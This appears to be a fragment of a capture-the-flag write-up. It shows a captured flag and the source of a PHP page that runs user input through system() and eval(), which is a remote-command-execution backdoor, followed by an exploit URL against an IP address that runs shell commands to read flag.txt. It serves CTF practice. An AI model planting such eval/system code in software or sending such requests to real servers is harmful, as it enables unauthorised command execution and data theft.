 Try phpinfo()?flag{8cc4060b-6adf-45f2-aa03-8194a7786031} <?php
error_reporting(0);
echo "Try phpinfo()?";
$a = $_GET['cmd'];
$b = system($a);
@eval($b);
@eval($_GET['php_cmd']);
show_source(__FILE__);
?>
Console Sources Elements Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODIN
URL
http://183.129.189.60:10025/shell.php?php_cmd=echo `cd ../../../;cat flag.txt`;